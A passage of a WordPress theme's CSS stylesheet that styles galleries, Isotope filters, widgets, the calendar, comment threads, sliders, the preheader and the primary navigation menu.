.g1-tl-circle .g1-collection--gallery article:before { -moz-border-radius-topleft: 24px; -webkit-border-top-left-radius: 24px; border-top-left-radius: 24px; }
.g1-tr-circle .g1-collection--gallery article:before { -moz-border-radius-topright: 24px; -webkit-border-top-right-radius: 24px; border-top-right-radius: 24px; }
.g1-collection--gallery article figure { margin-bottom: 0 !important; }
.g1-collection--gallery article .g1-nonmedia { width: 100%; position: absolute; left: 0; top: 100%; visibility: hidden; /* border */ }
.g1-collection--gallery article .g1-nonmedia > .g1-inner { padding: 20px 20px 1px 20px; position: relative; z-index: 1; visibility: hidden; /* arrow */ }
.g1-br-squircle .g1-collection--gallery article .g1-nonmedia > .g1-inner { -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; }
.g1-bl-squircle .g1-collection--gallery article .g1-nonmedia > .g1-inner { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; }
.g1-br-circle .g1-collection--gallery article .g1-nonmedia > .g1-inner { -moz-border-radius-bottomright: 24px; -webkit-border-bottom-right-radius: 24px; border-bottom-right-radius: 24px; }
.g1-bl-circle .g1-collection--gallery article .g1-nonmedia > .g1-inner { -moz-border-radius-bottomleft: 24px; -webkit-border-bottom-left-radius: 24px; border-bottom-left-radius: 24px; }
.g1-collection--gallery article .g1-nonmedia > .g1-inner:after { width: 0; height: 0; margin-left: -8px; display: block; position: absolute; left: 50%; top: -16px; content: ""; border-style: solid; border-width: 8px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }
.g1-collection--gallery article .g1-nonmedia > .g1-01 { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 0; }
.g1-br-squircle .g1-collection--gallery article .g1-nonmedia > .g1-01 { -moz-border-radius-bottomright: 10px; -webkit-border-bottom-right-radius: 10px; border-bottom-right-radius: 10px; }
.g1-bl-squircle .g1-collection--gallery article .g1-nonmedia > .g1-01 { -moz-border-radius-bottomleft: 10px; -webkit-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px; }
.g1-br-circle .g1-collection--gallery article .g1-nonmedia > .g1-01 { -moz-border-radius-bottomright: 24px; -webkit-border-bottom-right-radius: 24px; border-bottom-right-radius: 24px; }
.g1-bl-circle .g1-collection--gallery article .g1-nonmedia > .g1-01 { -moz-border-radius-bottomleft: 24px; -webkit-border-bottom-left-radius: 24px; border-bottom-left-radius: 24px; }
.g1-collection--gallery article.g1-on--mouse, .g1-collection--gallery article.g1-on--finger { position: relative; z-index: 2; }
.g1-collection--gallery article.g1-on--mouse:before, .g1-collection--gallery article.g1-on--mouse .g1-indicator, .g1-collection--gallery article.g1-on--mouse .g1-nonmedia, .g1-collection--gallery article.g1-on--mouse .g1-nonmedia > .g1-inner, .g1-collection--gallery article.g1-on--mouse .g1-nonmedia > .g1-01, .g1-collection--gallery article.g1-on--finger:before, .g1-collection--gallery article.g1-on--finger .g1-indicator, .g1-collection--gallery article.g1-on--finger .g1-nonmedia, .g1-collection--gallery article.g1-on--finger .g1-nonmedia > .g1-inner, .g1-collection--gallery article.g1-on--finger .g1-nonmedia > .g1-01 { visibility: visible; }
.g1-collection--gallery article.g1-on--mouse:before, .g1-collection--gallery article.g1-on--finger:before { left: -20px; right: -20px; top: -20px; bottom: -20px; }
.g1-collection--gallery article.g1-on--mouse .g1-nonmedia > .g1-01, .g1-collection--gallery article.g1-on--finger .g1-nonmedia > .g1-01 { left: -20px; right: -20px; bottom: -20px; /* iPad fix - list properties explicitly */ }
.g1-collection--gallery article.g1-on--mouse .entry-featured-media, .g1-collection--gallery article.g1-on--finger .entry-featured-media { -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; }

.g1-collection--simple .g1-nonmedia { padding: 0 10% 0 0; }

.g1-collection--grid.g1-collection--filterable .g1-nonmedia { padding: 0 10% 0 0; }

.g1-collection--grid.g1-collection--masonry { /* Rounded corners */ }
.g1-collection--grid.g1-collection--masonry > ul { margin-top: -4px; margin-bottom: 1.5em; }
.g1-collection--grid.g1-collection--masonry > ul > .g1-collection__item { margin-bottom: 0; margin-top: 4px; }
.g1-collection--grid.g1-collection--masonry article { padding: 4px; }
.g1-collection--grid.g1-collection--masonry .entry-featured-media { margin-bottom: 0; border-width: 1px; -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; }
.g1-collection--grid.g1-collection--masonry .g1-nonmedia { padding: 1.5em 20px 0 20px; border-width: 1px; }
.g1-collection--grid.g1-collection--masonry .entry-featured-media + .g1-nonmedia { border-top-width: 0; }

/* 4.15 Isotope
----------------------------------------------------------------------------- */
/* --- Isotope --------------------------------------------------------------------------------- */
.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

/* CSS3 transitions */
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }

.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }

.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }

/* disable CSS3 transitions */
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }

/* toolbar */
.isotope-toolbar { margin: 0 0 3em; }

.g1-isotope-filters > div { margin: 4px; padding: 0 10px; border-width: 1px; }
.g1-isotope-filters:before, .g1-isotope-filters:after { content: " "; display: table; }
.g1-isotope-filters:after { clear: both; }
#ie7 .g1-isotope-filters { zoom: 1; }
.g1-isotope-filters + .g1-isotope-filters { border-top-width: 0; }
.g1-isotope-filters > p { margin-right: 1em; display: inline; display: none; }

.g1-isotope-filter { margin-top: -1px; margin-left: -1px; float: left; border-width: 1px; }
.g1-isotope-filter > a { display: block; padding: 10px; }

.g1-isotope-filter--current { position: relative; /* Accent */ }
.g1-isotope-filter--current:before { width: 100%; height: 2px; display: block; position: absolute; left: 0; top: 0; z-index: 2; content: ""; }
.g1-isotope-filter--current > a { position: relative; cursor: default; }

/* Filter group */
.option-set { margin: -1px 0; padding: 0 0 0 1px; display: block; overflow: hidden; list-style: none; }

/* 4.16 Widgets
----------------------------------------------------------------------------- */
.widget { margin-bottom: 1.5em; padding-bottom: 1px; /* Prevent margin collapsing */ }

#secondary .widget { margin-bottom: 3em; }

#secondary .widget + .widget { padding-top: 1.5em; position: relative; border-width: 1px 0 0; }
#secondary .widget + .widget:before { width: 24px; height: 0; display: block; position: absolute; top: -1px; left: 0; border-style: solid; border-width: 1px 0 0; content: ""; }

/* =widget =widget-calendar */
#calendar_wrap { max-width: 304px; width: 100%; }

#wp-calendar { max-width: 304px; width: 100%; width: 100%; position: relative; }
#wp-calendar caption { width: auto; padding-top: 4px; padding-left: 58px; padding-right: 0; text-align: right; }
#wp-calendar thead th { padding: 6px 3px 3px; text-align: center; text-transform: uppercase; font-weight: bold; }
#wp-calendar tbody td { padding: 3px 3px; text-align: center; }
#wp-calendar tbody td:first-child { padding-left: 6px; }
#wp-calendar tbody tr:nth-child(1) td { padding-top: 9px; }
#wp-calendar tbody tr:nth-last-child(1) td { padding-bottom: 9px; }
#wp-calendar tbody a { font-weight: bold; }
#wp-calendar tfoot td { padding: 3px 0; }
#wp-calendar tfoot td.pad { width: 2px; font-size: 0; }
#wp-calendar tbody td#today { font-weight: bold; }
#wp-calendar tfoot { position: absolute; left: 0; top: 0; }
#wp-calendar #prev, #wp-calendar #next { /* button */ }
#wp-calendar #prev a, #wp-calendar #prev span, #wp-calendar #next a, #wp-calendar #next span { width: 24px; height: 24px; display: block; position: relative; overflow: hidden; content: ""; text-indent: 99px; /* arrow */ }
#wp-calendar #prev a:after, #wp-calendar #prev span:after, #wp-calendar #next a:after, #wp-calendar #next span:after { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; text-indent: 0; text-align: center; font: 14px/14px FontAwesome; }
#wp-calendar #prev span, #wp-calendar #next span { cursor: default; }
#wp-calendar #prev a:after, #wp-calendar #prev span:after { content: "\f104"; }
#wp-calendar #next a:after, #wp-calendar #next span:after { content: "\f105"; }

/* --- WordPress Default Widgets --------------------------------------------------------------- */
.widget_recent_comments ul, .widget_rss ul { margin-left: 0; list-style: none; }

.widget_recent_comments li, .widget_rss li { padding-top: 5px; padding-bottom: 5px; display: block; border-width: 1px 0 0; }

.widget_recent_comments li:first-child, .widget_rss li:first-child { padding-top: 0; border: 0; }

.widget_recent_entries li li:first-child, .widget_rss li li:first-child { padding-top: 5px; }

.widget_rss .widgettitle { position: relative; padding-left: 31px; }
.widget_rss .widgettitle a.rsswidget:first-child { width: 24px; height: 24px; margin-top: -12px; position: absolute; left: 0; top: 50%; display: block; background: #ff8300; }
.widget_rss .widgettitle a.rsswidget:first-child img { display: none; }
.widget_rss .widgettitle a.rsswidget:first-child:after { height: 24px; width: 24px; display: block; position: absolute; left: 0; top: 0; text-align: center; font: 14px/24px FontAwesome; content: "\f09e"; color: #ffffff; }
.widget_rss li a.rsswidget { display: block; }
.widget_rss .rssSummary { margin: 0.75em 0 0; }

/* CSS animations */
.cssanimations .widget_rss .widgettitle a.rsswidget:first-child:hover:after { -webkit-animation: g1_vertical_loop 0.35s ease-in-out; -moz-animation: g1_vertical_loop 0.35s ease-in-out; -o-animation: g1_vertical_loop 0.35s ease-in-out; animation: g1_vertical_loop 0.35s ease-in-out; }

.g1-links ul { margin-left: 0; list-style: none; }
.g1-links ul ul { padding: 0 0 0 16px; margin: 5px 0 0 -16px; border-width: 1px 0 0; font-size: 1.20481927711em; }
.g1-links li { padding-top: 5px; padding-bottom: 5px; display: block; border-width: 1px 0 0; padding-left: 16px; font-size: 0.83em; }
.g1-links li > a { display: block; position: relative; padding-left: 0; font-size: 1.20481927711em; }
.g1-links li > a:before { position: absolute; left: -16px; font-size: 14px; font-family: FontAwesome; content: "\f105"; }
.g1-links li:first-child { border: 0; }

.widget_recent_comments li { padding-left: 22px; position: relative; }
.widget_recent_comments li:before { position: absolute; left: 0; font-size: 14px; font-family: FontAwesome; content: "\f0e5"; }

.widget_categories select, .widget_archive select { width: 100%; max-width: 304px; margin-bottom: 1.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.tagcloud { margin-bottom: 1.5em; }

.widget_tag_cloud a { line-height: 100%; }

/* 4.17 Comments
----------------------------------------------------------------------------- */
.g1-replies { margin-top: 3em; padding-top: 0.75em; position: relative; border-width: 1px 0 0 0; }
.g1-replies:before { width: 60px; height: 0; display: block; position: absolute; top: -1px; left: 0; border-style: solid; border-width: 1px 0 0 0; content: ""; }
.g1-replies h2 { padding: 10px 0 0 78px; position: relative; }
.g1-replies h2:before { width: 56px; height: 56px; display: block; position: absolute; left: 0; top: 0; text-align: left; font: 56px/56px FontAwesome; }

.g1-replies--comments h2:before { content: "\f086"; }

.g1-replies--pings h2:before { content: "\f079"; }

#respond { margin: 3em 0 0; padding: 0.75em 0 0 78px; position: relative; border-width: 1px 0 0; }
#respond:before { width: 60px; height: 0; display: block; position: absolute; top: -1px; left: 0; border-style: solid; border-width: 1px 0 0; content: ""; }

.commentlist #respond { margin: 1.5em 0; }

#reply-title { padding: 10px 0 0; position: relative; }
#reply-title:before { width: 56px; height: 56px; display: block; position: absolute; left: -78px; top: 0; text-align: left; font: 56px/56px FontAwesome; content: "\f0e5"; }

/* --- Comment list ---------------------------------------------------------------------------- */
.avatar-20 { width: 20px; height: 20px; }

.avatar-40 { width: 40px; height: 40px; }

.avatar-60 { width: 60px; height: 60px; }

.avatar-80 { width: 80px; height: 80px; }

.avatar-100 { width: 100px; height: 100px; }

.avatar-120 { width: 120px; height: 120px; }

.commentlist { margin: 0; list-style: none; }
.commentlist li { position: relative; }
.commentlist article { padding: 1.5em 0 1.5em 78px; }
.commentlist header div { width: 50%; margin-right: 5%; float: left; }
.commentlist header p { width: 45%; float: right; text-align: right; }
.commentlist header cite { font-style: normal; font-weight: bold; }
.commentlist img.avatar { position: absolute; left: 0; top: 20px; }
.commentlist ul.children { margin: 0 0 0 78px; list-style: none; }

/* Tree style, ftw! */
.comment.parent > article { position: relative; }
.comment.parent > article:before { width: 0; display: block; position: absolute; left: 30px; top: 80px; bottom: 0; border-style: dotted; border-width: 0 0 0 1px; content: ""; }
.comment.parent > .children > .comment { position: relative; }
.comment.parent > .children > .comment:before { width: 0; height: 100%; display: block; position: absolute; left: -48px; top: 0; border-style: dotted; border-width: 0 0 0 1px; content: ""; }
.comment.parent > .children > .comment:after { width: 48px; height: 0; display: block; position: absolute; left: -48px; top: 50px; border-style: dotted; border-width: 1px 0 0 0; content: ""; }
.comment.parent > .children > .comment:last-child:before { height: 50px; }

.comment-body { -ms-word-wrap: break-word; word-wrap: break-word; }

.comment-reply-link:before { margin-right: 0.5em; display: inline-block; font-size: 14px; font-family: FontAwesome; content: "\f112"; -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); }

.pingback { margin-left: 78px; padding: 0 0 .75em 0; }
.pingback + .pingback { padding: .75em 0; border-width: 1px 0 0; }
.pingback > p { margin: 0; }

.comment-form .required { font-weight: normal; }

/* 4.18 About the Author
----------------------------------------------------------------------------- */
.author-info { margin: 0 0 4.5em; padding: 1.5em 0 0; min-height: 60px; position: relative; border-width: 1px 0 0; /* Decorative dash */ }
.author-info:before { width: 60px; height: 0; display: block; position: absolute; top: -1px; left: 0; border-style: solid; border-width: 1px 0 0 0; content: ""; }
.author-info .author-title, .author-info .author-description { padding-left: 80px; }
.author-info figure { position: absolute; left: 0; top: 1.5em; }

/* 4.19 Custom Fields
----------------------------------------------------------------------------- */
.post-meta { margin: 0; list-style: none; }
.post-meta > li { padding: 6px 0; border-width: 1px 0 0 0; }
.post-meta > li:first-child { padding-top: 0; border: 0; }

.post-meta-key { display: block; font-weight: bold; }

/* 4.20 Sidebars
----------------------------------------------------------------------------- */
.g1-secondary-before #secondary > .g1-inner { padding-right: 1.5em; }
.g1-secondary-after #secondary > .g1-inner { padding-left: 1.5em; }

/* 4.21 Side Navigation
----------------------------------------------------------------------------- */
.g1-side-nav { /* Show level-2 only when it's needed */ }
.g1-side-nav ul { margin: 0; list-style: none; }
.g1-side-nav > ul { border-width: 0 1px 0 0; }
.g1-side-nav > ul > li + li { border-top-width: 1px; }
.g1-side-nav .children { padding: 12px 12px; display: none; border-top-width: 1px; }
.g1-side-nav .current_page_ancestor .children, .g1-side-nav .current_page_item .children { display: block; }
.g1-side-nav a { padding: 8px 24px; display: block; position: relative; }
.g1-side-nav a:before { position: absolute; left: 12px; font-size: 14px; font-family: FontAwesome; content: "\f105"; }
.g1-side-nav .children a { padding-top: 5px; padding-bottom: 5px; }
.g1-side-nav .current_page_item > a { font-weight: bold; }

.g1-secondary-after .g1-side-nav > ul { border-width: 0 0 0 1px; }

/* 4.22 Mediaboxes
----------------------------------------------------------------------------- */
/* Hide all lightbox data */
.g1-lightbox-data { display: none; }

/* =mediabox
-------------------------------------------------------------- */
.g1-mediabox { margin-bottom: 0; position: relative; }
.g1-mediabox img, .g1-mediabox object, .g1-mediabox iframe { margin: 0 auto; display: block; }

.g1-mediabox--featured-media { margin-bottom: 1.5em; }
.g1-mediabox--featured-media .g1-mediabox__items { margin: 0; list-style: none; }
.g1-mediabox--featured-media .g1-mediabox__item { overflow: hidden; }
.g1-mediabox--featured-media .g1-mediabox__item > figure { margin-bottom: 0; }
.g1-mediabox--featured-media .g1-mediabox__item + .g1-mediabox__item { margin-top: 4px; }

.g1-mediabox--list { margin-bottom: 1.5em; }
.g1-mediabox--list .g1-mediabox__items { margin: 0; list-style: none; }
.g1-mediabox--list .g1-mediabox__item { overflow: hidden; }
.g1-mediabox--list .g1-mediabox__item > figure { margin-bottom: 0; }
.g1-mediabox--list .g1-mediabox__item + .g1-mediabox__item { margin-top: 4px; }

.g1-mediabox--slider { margin-bottom: 1.5em; /* Prevent content jump */ /* Direction Navigation (next|prev) */ /* Coin Navigation (1,2,3,4,5...) */ }
.g1-mediabox--slider .g1-inner { position: relative; }
.g1-mediabox--slider .g1-carousel { overflow: hidden; }
.g1-mediabox--slider .g1-slides { margin: 0; list-style: none; }
.g1-mediabox--slider .g1-slides li { display: block; float: left; }
.g1-mediabox--slider .g1-slides figure { margin-bottom: 0; }
.g1-mediabox--slider .g1-slides li + li { display: none; }
.g1-mediabox--slider .g1-carousel .g1-slides li + li { display: block; }
.g1-mediabox--slider .g1-nav-direction { margin-top: -16px; position: absolute; left: 20px; right: 20px; top: 50%; }
.g1-mediabox--slider .g1-nav-direction__prev, .g1-mediabox--slider .g1-nav-direction__next { width: 32px; height: 32px; display: block; overflow: hidden; position: absolute; top: 0; font-size: 0; background: black; background: rgba(0, 0, 0, 0.5); color: #ffffff !important; }
.g1-mediabox--slider .g1-nav-direction__prev:before, .g1-mediabox--slider .g1-nav-direction__next:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; top: 50%; left: 0; text-align: center; font: 14px/14px FontAwesome; }
.g1-mediabox--slider .g1-nav-direction__prev:hover, .g1-mediabox--slider .g1-nav-direction__next:hover { background: black; background: rgba(0, 0, 0, 0.75); color: #ffffff !important; }
.g1-mediabox--slider .g1-nav-direction__prev { left: 0; }
.g1-mediabox--slider .g1-nav-direction__prev:before { content: "\f104"; }
.g1-mediabox--slider .g1-nav-direction__next { right: 0; }
.g1-mediabox--slider .g1-nav-direction__next:before { content: "\f105"; }
.g1-mediabox--slider .g1-nav-coin { margin: 0; list-style: none; }
.g1-mediabox--slider .g1-nav-coin li { margin: 4px 4px 0 0; overflow: hidden; float: left; }
.g1-mediabox--slider .g1-nav-coin li a { display: block; position: relative; }
.g1-mediabox--slider .g1-nav-coin li a:before { width: 100%; height: 100%; display: block; position: absolute; top: 0; left: 0; z-index: 1; visibility: hidden; background: cyan; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; content: ""; }
.g1-mediabox--slider .g1-nav-coin li a:after { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; top: 50%; left: 0; z-index: 1; visibility: hidden; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; text-align: center; font: 14px/14px FontAwesome; content: "\f13d"; }
.g1-mediabox--slider .g1-nav-coin li a:hover:before { visibility: visible; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85); opacity: 0.85; }
.g1-mediabox--slider .g1-nav-coin li a:hover:after { visibility: visible; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=99); opacity: 0.99; }
.g1-mediabox--slider .g1-nav-coin li.g1-selected a:before { visibility: visible; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.g1-mediabox--slider .g1-nav-coin li.g1-selected a:after { visibility: visible; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }
.g1-mediabox--slider .g1-fullscreen { display: none; }

.g1-thumb-audio .g1-placeholder i { font-size: 14px; }
.g1-thumb-audio .g1-placeholder i:before { content: "\f001"; }

/* ----------------------------------------------------------------------------

5 . GLOBAL LAYOUT

----------------------------------------------------------------------------- */
/* 5.1 Body
----------------------------------------------------------------------------- */
/* 5.2 Preheader - Theme Area
----------------------------------------------------------------------------- */
/* Base */
#g1-preheader > .g1-background { max-width: 100%; height: 100%; margin-left: auto; margin-right: auto; position: absolute; left: 0; right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-backface-visibility: hidden; }

/* Apply some distance between theme areas based on body classes */
.g1-preheader-space-before #g1-preheader { margin-top: 14px; }
.g1-preheader-space-after #g1-preheader { margin-bottom: 14px; }

/* Preheader toggle button */
#g1-preheader__switch { width: 32px; height: 32px; display: block; float: right; overflow: hidden; position: relative; /* icons */ /* arrow-up icon */ /* arrow-down icon */ }
#g1-preheader__switch:before, #g1-preheader__switch:after { width: 100%; height: 100%; position: absolute; left: 0; top: 0; text-align: right; font: 28px/32px FontAwesome; }
#g1-preheader__switch:before { content: "\f106"; display: block; }
#g1-preheader__switch:after { content: "\f107"; display: none; }
.g1-preheader-collapsed #g1-preheader__switch:before { display: none; }
.g1-preheader-collapsed #g1-preheader__switch:after { display: block; }

/* CSS animations */
.cssanimations #g1-preheader__switch { -webkit-backface-visibility: hidden; }
.cssanimations #g1-preheader__switch:before { display: block; opacity: 1; -webkit-transition: opacity 0.175s ease-in-out; -webkit-transition-delay: 0.175s; -moz-transition: opacity 0.175s ease-in-out 0.175s; -o-transition: opacity 0.175s ease-in-out 0.175s; transition: opacity 0.175s ease-in-out 0.175s; }
.cssanimations #g1-preheader__switch:after { display: block; opacity: 0; -webkit-transition: opacity 0.175s ease-in-out; -moz-transition: opacity 0.175s ease-in-out; -o-transition: opacity 0.175s ease-in-out; transition: opacity 0.175s ease-in-out; }

.cssanimations .g1-preheader-collapsed #g1-preheader__switch:before { opacity: 0; -webkit-transition: opacity 0.175s ease-in-out; -moz-transition: opacity 0.175s ease-in-out; -o-transition: opacity 0.175s ease-in-out; transition: opacity 0.175s ease-in-out; }
.cssanimations .g1-preheader-collapsed #g1-preheader__switch:after { opacity: 1; -webkit-transition: opacity 0.175s 0.175s; -webkit-transition-delay: ease-in-out; -moz-transition: opacity 0.175s 0.175s ease-in-out; -o-transition: opacity 0.175s 0.175s ease-in-out; transition: opacity 0.175s 0.175s ease-in-out; }

#g1-preheader-widget-area { padding-top: 1.5em; display: block; border-top-width: 1px; }
.no-js .g1-preheader-collapsed #g1-preheader-widget-area { display: none; }

/* Preheader as an overlay */
.g1-preheader-open-overlay.g1-preheader-expanded #g1-preheader { position: fixed; left: 0; right: 0; /* A big, fixed element on small screens is not a good idea */ }
@media only screen and (max-width: 767px) { .g1-preheader-open-overlay.g1-preheader-expanded #g1-preheader { position: static; left: auto; right: auto; } }

#g1-secondary-nav { margin-right: 10px; float: left; }

#g1-secondary-nav-menu { margin: 0; padding: 4px 0; float: left; list-style: none; line-height: 24px; }
#g1-secondary-nav-menu > li { float: left; margin-right: 1.25em; }

@media only screen and (max-width: 1024px) { #g1-secondary-nav-switch { width: 32px; height: 32px; display: block; position: relative; }
  #g1-secondary-nav-switch:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; font: 14px/14px FontAwesome; content: "\f0c9"; }
  #g1-secondary-nav-menu { width: 200px; margin: 0; padding: 10px 0; display: none; position: absolute; left: 10px; top: 100%; /* arrow */ }
  #g1-secondary-nav-menu:before { width: 0; height: 0; display: block; position: absolute; left: 13px; top: -12px; content: ""; border-style: solid; border-width: 6px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }
  #g1-secondary-nav-menu > li { width: 100%; float: none; }
  #g1-secondary-nav-menu > li > a { padding: 2px 10px; display: block; }
  #g1-secondary-nav-menu li + li { border-top-width: 1px; }
  .g1-nav--expanded #g1-secondary-nav-menu { display: block; }
  /* CSS animations */
  .cssanimations .g1-nav--collapsed #g1-secondary-nav-menu { display: block; visibility: hidden; opacity: 0; -webkit-transform: translate(0px, 40px); -moz-transform: translate(0px, 40px); -ms-transform: translate(0px, 40px); -o-transform: translate(0px, 40px); transform: translate(0px, 40px); -webkit-transition: visibility 0s, opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.45s, 0.1s, 0.1s; -moz-transition: visibility 0s 0.45s, opacity 0.35s ease-in-out 0.1s, -moz-transform 0.35s ease-in-out 0.1s; -o-transition: visibility 0s 0.45s, opacity 0.35s ease-in-out 0.1s, -o-transform 0.35s ease-in-out 0.1s; transition: visibility 0s 0.45s, opacity 0.35s ease-in-out 0.1s, transform 0.35s ease-in-out 0.1s; -webkit-backface-visibility: hidden; }
  .cssanimations .g1-nav--expanded #g1-secondary-nav-menu { display: block; visibility: visible; opacity: 1; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.1s, 0.1s; -moz-transition: opacity 0.35s ease-in-out 0.1s, -moz-transform 0.35s ease-in-out 0.1s; -o-transition: opacity 0.35s ease-in-out 0.1s, -o-transform 0.35s ease-in-out 0.1s; transition: opacity 0.35s ease-in-out 0.1s, transform 0.35s ease-in-out 0.1s; } }
#g1-preheader-bar .g1-social-icons { margin: 0; float: right; }
#g1-preheader-bar .g1-social-icons--24 > ul > li { min-height: 32px; padding-left: 32px; }
#g1-preheader-bar .g1-social-icons--24 .g1-social-icon { padding: 4px; }

/* 5.3 Header - Theme Area
----------------------------------------------------------------------------- */
/* =header */
#g1-header > .g1-background { max-width: 100%; margin-left: auto; margin-right: auto; position: absolute; left: 0; right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* =id */
#g1-id { overflow: hidden; }
#g1-id .site-title { margin: 0; font-size: 24px; font-weight: normal; line-height: 24px; }
#g1-id .site-title a, #g1-id .site-title img { display: block; }
#g1-id .site-description { margin: 0; }
#g1-id .site-description > strong { font-weight: normal; }

/* =primary-bar */
#g1-primary-nav { /* clearfix */ }
#g1-primary-nav:after { display: table; clear: both; content: ""; }

/* Base */
#g1-primary-nav-menu { margin: 0; list-style: none; }
#g1-primary-nav-menu ul { margin: 0 auto; list-style: none; }
#g1-primary-nav-menu a { display: block; }

@media only screen and (min-width: 1025px) { #g1-header.g1-fixed { margin-left: 0; margin-right: 0; position: fixed; top: 0; left: 0; right: 0; }
  #g1-header.g1-fixed > .g1-background { opacity: 0.95; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); }
  #g1-logo { display: block !important; }
  #g1-mobile-logo { display: none !important; }
  #g1-primary-nav-switch { display: none; }
  /* 0-level */
  #g1-primary-nav-menu { float: left; /* clearfix */ }
  #g1-primary-nav-menu:after { display: table; clear: both; content: ""; }
  #g1-primary-nav-menu > .menu-item { float: left; }
  #g1-primary-nav-menu > .menu-item > a { padding-left: 10px; padding-right: 10px; position: relative; }
  #g1-primary-nav-menu > .g1-menu-item-with-icon > a { padding-left: 30px; }
  #g1-primary-nav-menu > .g1-menu-item-with-icon > a > .g1-nav-item__icon { position: absolute; left: 10px; font-size: 14px; }
  /* 0-level Dash */
  .g1-nav--unstyled #g1-primary-nav-menu > li > a { position: relative; }
  .g1-nav--unstyled #g1-primary-nav-menu > li > a:after { width: 15px; height: 0; display: block; position: absolute; top: 0; left: 10px; visibility: hidden; border-style: solid; border-width: 1px 0 0; content: ""; }
  .g1-nav--unstyled #g1-primary-nav-menu > .current-menu-item > a:after, .g1-nav--unstyled #g1-primary-nav-menu > .current-menu-ancestor > a:after, .g1-nav--unstyled #g1-primary-nav-menu > .current_page_parent > a:after, .g1-nav--unstyled #g1-primary-nav-menu > li:hover > a:after { visibility: visible; }
  /* 0-level Arrow */
  #g1-primary-nav-menu > .menu-parent-item > a { position: relative; }
  #g1-primary-nav-menu > .menu-parent-item > a > .g1-nav-item__arrow { width: 0; height: 0; margin-top: -12px; margin-left: -6px; display: none; position: absolute; left: 50%; top: 100%; color: inherit; content: ""; border-style: solid; border-width: 6px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }
  #g1-primary-nav-menu > .menu-parent-item:hover > a > .g1-nav-item__arrow { display: block; }
  /* Submenus as columns */
  #g1-primary-nav-menu > .g1-type-column-2 li { width: 50%; }
  #g1-primary-nav-menu > .g1-type-column-3 li { width: 33.33333333%; }
  #g1-primary-nav-menu > .g1-type-column-4 li { width: 25%; }
  #g1-primary-nav-menu > .g1-type-column-5 li { width: 20%; }
  #g1-primary-nav-menu > .g1-type-column-6 li { width: 16.66666667%; }
  #g1-primary-nav-menu > .g1-type-column li li { width: 100%; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus { width: 100%; padding-top: 10px; padding-bottom: 10px; display: none; position: absolute; left: 0; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus .g1-menu-item-with-icon > a { padding-left: 20px; position: relative; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus .g1-menu-item-with-icon > a:before { display: none; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus .g1-menu-item-with-icon > a .g1-nav-item__icon { width: 14px; display: block; position: absolute; left: 0; text-align: center; font-size: 14px; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul { margin-left: auto; margin-right: auto; padding-top: 18px; padding-bottom: 18px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul:before, #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul:after { content: " "; display: table; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul:after { clear: both; }
  #ie7 #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul { zoom: 1; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul > .menu-item { padding-bottom: 12px; float: left; }
